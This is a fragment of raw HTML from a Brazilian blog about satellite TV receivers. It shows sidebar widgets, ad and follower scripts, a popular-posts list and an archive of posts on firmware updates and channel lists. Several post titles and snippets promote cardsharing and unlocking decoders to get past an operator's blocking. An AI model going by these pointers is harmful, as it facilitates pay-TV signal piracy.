    followersIframeOpen("https://www.blogger.com/followers/frame/5053006832628298352?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NjY2NjYiByM1NTg4YWEqByNmZmZmZmYyByNjYzY2MDA6ByM2NjY2NjZCByM1NTg4YWFKByM5OTk5OTlSByM1NTg4YWFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://proboxnatv.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- assinaturacs_main_Blog1_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1899732562016718"
     data-ad-slot="1088454479"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>
Total de visualizações de página
</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' width='75'/>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'></span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://proboxnatv.blogspot.com/2014/05/esta-na-lei-compras-internacionais.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgsWyQrlVa1JNs5h9Uk_--Cx3sQol2g7MNlgPSp8va0wDnZKKsr0wUK5C5JaQuph3edu7BqhqVuVZP-JkBBmwCARrP4bF-UnjsP86BDZGTbg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://proboxnatv.blogspot.com/2014/05/esta-na-lei-compras-internacionais.html'>
Está na Lei: Compras Internacionais abaixo de U$$ 100 não podem ser tributadas
</a>
</div>
<div class='item-snippet'>
 ESTÁ NA LEI: COMPRAS INTERNACIONAIS ABAIXO DE US$ 100 NÃO PODEM SER TRIBUTADAS      A alta carga tributária no Brasil já é fato consumado e...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://proboxnatv.blogspot.com/2017/09/duosat-novas-atualizacoes-quase-todos.html'>
DUOSAT novas atualizações quase todos os decos 17/09/2017
</a>
</div>
<div class='item-snippet'>
 amigos, temos diversas atualizações, para quase todos os modelos:   decos SD:  changelog:  - Melhorados os protocolos de sistema IKS e SKS ...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://proboxnatv.blogspot.com/2014/09/atualizacao-combate-hd-v1002-19092014.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_UuJRCatbboZvtT-TH1j5BE2LaptQIXnG8tu2TAcEqZtVpOld67trP75ERnVQ-mvHaRT2mz_gjonX-wZwGp35h4KCcL1Z5adLl577bsvtXnH43ckKh7UZDR4C6TGMS1ZZlViK4zPXT1Tj/s72-c/combate2.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://proboxnatv.blogspot.com/2014/09/atualizacao-combate-hd-v1002-19092014.html'>
Atualização Combate HD v.1.002 - 19/09/2014
</a>
</div>
<div class='item-snippet'>
 &#160;Atualização Combate HD v.1.002 - 19/09/2014         Melhoras&#160;   - Red Tube   - You Tube   - IPTV Loader mais Canais               1 - Baix...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://proboxnatv.blogspot.com/2017/01/pacote-de-atualizacoes-tocomsat.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0_w_AHDWz38ghNkMIyvtLeKEorQOWVWKNWS8fUsScOphqfmgV1iWn6VxoudujoiLzOs1YQ5hQKjKCLuuiQWd3NtLa8vhiuwhi2FJzophYq7g3KUTMceSFdzc1yCoYph-Lx0-HFrNcvYNk/s72-c/Screenshot_347.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://proboxnatv.blogspot.com/2017/01/pacote-de-atualizacoes-tocomsat.html'>
PACOTE DE ATUALIZAÇÕES TOCOMSAT  HD  ON 
</a>
</div>
<div class='item-snippet'>
          Todas as atualizações de todos modelos no link abaixo:&#160;          
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://proboxnatv.blogspot.com/2010/12/um-problema-na-hora-de-destravar-e-o.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim0t9e6pHf4NYoRgjNccrSL2ZNqM5oSimJppAWSocdIVYw4TTbTfdufZt2wpHQ_LHdYPxPRuuKeoeI2FLgQBjnS_BWOkIfL7NiczSCH94XuiIPWguuW7pXgcBLaKbjc-JA3aQxtNFA49sj/s72-c/cablecortado.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://proboxnatv.blogspot.com/2010/12/um-problema-na-hora-de-destravar-e-o.html'>
TESTAR O CABO SERIAL NULL R232 DB9 9 PINOS 2 PONTAS FÊMEA ANTES DE FAZER LOADER
</a>
</div>
<div class='item-snippet'>
        Um problema na hora de destravar e o cabo, seja este armado ou comprado. Tem aqui uma maneira de testá-lo. 1 - Esqueça o Decoder ( A...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://proboxnatv.blogspot.com/2016/11/transformacao-probox-180-utube-hd-em.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOW5Xj3k3kHzE8s0s7h_YK-xfoj2xtVoWSXgAvguFIDOFbmWZvDCDsAjogTshHEweTYrBqF5w3Xk9z0CDJwM4IhywV8hnPNbuJ39aLVdkgztUbfPoix38h6keGirGC5iwY7G5Acyqnieqt/s72-c/img20130504wa0006.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://proboxnatv.blogspot.com/2016/11/transformacao-probox-180-utube-hd-em.html'>
TRANSFORMAÇÃO PROBOX 180 UTUBE HD EM TOCOMSAT DUPLO HD ON SKS 58 W
</a>
</div>
<div class='item-snippet'>
       Após transformar seu Probox 180 Utube HD em Tocomsat Duplo HD.   Troque o controle remoto, pode ser o original do Tocomsat Duplo HD, ...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://proboxnatv.blogspot.com/2016/02/basta-usar-um-servidor-de-dns-gratuito.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSf0lbepPEEk9ZqpM0dXqbGQJVs00B2TDnpEYfkT6mqNtECr3HhzDoyBbmm2rYUck4gIoThNk2aL15ekDgmJLAErY7-Yv5-1xy_3hvVYawlh4ItUWPNFAMzlO3b4BJG_2aIq8-SVMPsiBg/s72-c/protv180.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://proboxnatv.blogspot.com/2016/02/basta-usar-um-servidor-de-dns-gratuito.html'>
SOLUÇÃO PARA REVIVER PROBOX 180 UTUBE  06.02.2016
</a>
</div>
<div class='item-snippet'>
                  Basta usar um servidor de DNS gratuito que configurei e servirá para qualquer um...   Na verdade há duas opções:  1- Execu...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://proboxnatv.blogspot.com/2012/10/loader-erro-mensagem-target-not-connect.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcmcxbM8F6DDTkKOLcTYfZ6yK2rMpmjwu2A6_9fBh6mH6_ypSEOLfq6jf7Xxa4vQZLc-5ADwDYvKrTcgSvq_tVJOsY4vT3gF4wywRs_WeOOCP_J4TRWF5seXBUEoVlZk3yJYQ_zB1-CmOB/s72-c/ien6bevwerd3.bmp' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://proboxnatv.blogspot.com/2012/10/loader-erro-mensagem-target-not-connect.html'>
Loader erro mensagem - Target not connect or target is error status!
</a>
</div>
<div class='item-snippet'>
        Essa mensagem acontece por causa de erro na conexão entre o aparelho e o PC, geralmente ocasionada pelo Sistema Operacional. Mas pod...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://proboxnatv.blogspot.com/2014/04/novo-recovery-via-rs232-prodigy-nano-e.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpoDv_ZIzWxFprrWsTe-DbWimupiFx0I9qBAXOz4DGV_W36kxxCM7tJLgPz1gT3SA-ZhPf9_Y8SGQ--D9cmS3hzJBjl5gkAPOfGmInwYCgAQ' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://proboxnatv.blogspot.com/2014/04/novo-recovery-via-rs232-prodigy-nano-e.html'>
Novo Recovery via RS232 &#8211; Prodigy Nano e Prodigy Multimídia  
</a>
</div>
<div class='item-snippet'>
[Tutorial] Recovery via RS232 &#8211; Prodigy Nano e Prodigy Multimídia   Procedimentos:   Estação de trabalho:        1- Verifique se a porta COM...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://proboxnatv.blogspot.com/2014/07/solucao-para-probox-180-hd-modo-cs.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglIzA1TlX2Hl0kJ0-N047E0HfE_XzjQscdYOPejoDHW4gFziVl9FVa5guWo7TNLRKma_9GkTHlwpCXmZYVNjMMTb4LU95eQ4lnOiGzdP7SU50gsacw3kBbMe6Rsai114g6et0giRHUFPem/s72-c/SAM_0333+(1).jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://proboxnatv.blogspot.com/2014/07/solucao-para-probox-180-hd-modo-cs.html'>
Solução para Probox 180 HD - Modo CS (Cardsharing)
</a>
</div>
<div class='item-snippet'>
       Para usar &#160;atualização v110 - Opção para CS (Cardsharing), você vai precisar contratar um serviço de CS. Abaixo temos um banner de ve...
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='height:5px;clear:both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Image' data-version='1' id='Image2'>
<h2>
LISTA DE CANAIS SATÉLITE STAR ONE C2
</h2>
<div class='widget-content'>
<a href='http://www.portalbsd.com.br/novo/satelite_imprimir.php?sat=SC2'>
<img alt='LISTA DE CANAIS SATÉLITE STAR ONE C2' height='87' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJD1MXmGku6Azsj_wDqLjynoaOJxRWTYDrDz0BhCkewTbr9Q8UmFnpH0n0mUNsoGNOiML4BumGdLxNPwQ-yNDmdcbUsxIkU4Ek-jnmGvWhDlllpYYlAhcK9FWg6x8ESyudCMK0ZjB2_eF/s150/claro-tv.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>
LISTA DE CANAIS SATÉLITE AMAZONAS
</h2>
<div class='widget-content'>
<a href='http://www.portalbsd.com.br/novo/satelite_imprimir.php?sat=AMZ'>
<img alt='LISTA DE CANAIS SATÉLITE AMAZONAS' height='64' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDukL-tWYtDx31jDy4QYT4qtSdAvxZZdZl-WzamhuzcUxtoidYnsBJfAHCd76m6EVNqXtsRI2CUGTAlTO8gTa8MGBopxWxvzliVHB_kp-eVqWI89Ujmh1BCTHhsp8tAMF0zzEc7eZfQSgZ/s280/vivo-tv.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>
LISTA DE CANAIS SATÉLITE HISPASAT
</h2>
<div class='widget-content'>
<a href='http://www.portalbsd.com.br/novo/satelite_canais.php?sat=H1C&id=197'>
<img alt='LISTA DE CANAIS SATÉLITE HISPASAT' height='52' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNVulas_QNkv0lUFI7kIMI146x1a2Lc9xTnNOQQI6m5GqLXQ5JQgh2_6cSLlz7cHXg9i2sa79tkzhyUhzHXyA-58CZ3Tsyh-h55V37eSyPta32y-FUh1ohD7oIEjQD-RcKxwrXY2bJ8iBe/s150/HISPA.png' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>
LISTA DE CANAIS SATÉLITE INTELSAT 11
</h2>
<div class='widget-content'>
<a href='http://www.portalbsd.com.br/novo/satelite_imprimir.php?sat=I11'>
<img alt='LISTA DE CANAIS SATÉLITE INTELSAT 11' height='75' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqi26ckKaQe2bdZuecyWK4kl2mEI50jJFe0tWAG77pVVO9Rgm8yKE3Dx3BrtXfMeZt5In1a-_iOnwKbq98HyE1t7XZISbKEr0dYMtSvtY0Oh6L043naGq1L7rPbEpJ-fLYycXfYq_nfetp/s150/sky1.png' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>
Arquivo do blog
</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>
                            (
                            1
                            )
                          </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>
                            (
                            1
                            )
                          </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>
                            (
                            12
                            )
                          </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>
                            (
                            1
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>
                            (
                            2
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>
                            (
                            3
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>
                            (
                            6
                            )
                          </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>
                            (
                            1181
                            )
                          </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>
                            (
                            4
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>
                            (
                            24
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>
                            (
                            5
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>
                            (
                            38
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                            (
                            150
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>
                            (
                            342
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>
                            (
                            101
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>
                            (
                            111
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                            (
                            58
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>
                            (
                            64
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>
                            (
                            91
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>
                            (
                            193
                            )
                          </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                            &#9660;&#160;
                          </span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>
                            (
                            204
                            )
                          </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>
                            (
                            44
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>
                            (
                            68
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>
                            (
                            4
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                            &#9660;&#160;
                          </span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>
                            (
                            11
                            )
                          </span>
<ul class='posts'>
<li>
<a href='https://proboxnatv.blogspot.com/2015/09/amigos-temos-nova-att-bladehdv365.html'>
Novas Atualizações Duosat 30.09.2015
</a>
</li>
<li>
<a href='https://proboxnatv.blogspot.com/2015/09/amigos-temos-nova-att-prodigyhdnanov91.html'>
Novas Atualizações Duosat 23.09.2015
</a>
</li>
<li>
<a href='https://proboxnatv.blogspot.com/2015/09/solucao-para-o-bloqueio-da-net-aos-seus.html'>
Solução para o bloqueio da NET aos seus receptores
</a>
</li>
<li>
<a href='https://proboxnatv.blogspot.com/2015/09/novas-atualizacoes-duosat-linha-dual.html'>
Novas Atualizações Duosat Linha Dual Core - 18.09....
</a>
</li>
<li>
<a href='https://proboxnatv.blogspot.com/2015/09/novas-atualizacoes-prodigyttwist.html'>
Novas Atualizações Duosat ProdigyTtwist - 18.09.2015
</a>
</li>
<li>
<a href='https://proboxnatv.blogspot.com/2015/09/novas-atualizacoes-tocomsat-satelites.html'>
Novas Atualizações Tocomsat Satélites 22W, 30 W, 5...
</a>
</li>
<li>
<a href='https://proboxnatv.blogspot.com/2015/09/como-fazer-busca-para-os-novos-canais.html'>
Como fazer busca cega para os novos canais no Prob...
</a>
</li>
<li>
<a href='https://proboxnatv.blogspot.com/2015/09/tp12240-h-29900-novos-canais-premiere-2.html'>
TP 12240 H 29900 - Novos canais (Premiere 2 HD, Pr...
</a>
</li>
<li>
<a href='https://proboxnatv.blogspot.com/2015/09/atencao-nova-mudanca-de-tps-no-star-one.html'>
Atenção nova mudança de TP no Star One C2/C4 10.09...
</a>
</li>
<li>
<a href='https://proboxnatv.blogspot.com/2015/09/novas-atualizacoes-duosat-09092015.html'>
Novas Atualizações Duosat 09.09.2015 - Linha SD
</a>
</li>
<li>
<a href='https://proboxnatv.blogspot.com/2015/09/temos-novas-atts-bladehdmicrov501.html'>
Novas Atualizações Duosat  07.09.2015
</a>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                            (
                            3
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>
                            (
                            25
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>
                            (
                            13
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>
                            (
                            5
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                            (
                            8
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>
                            (
                            12
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>
                            (
                            8
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>
                            (
                            3
                            )
                          </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>
                            (
                            192
                            )
                          </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>
                            (
                            10
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>
                            (
                            15
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>
                            (
                            1
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>
                            (
                            14
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                            (
                            11
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>
                            (
                            25
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
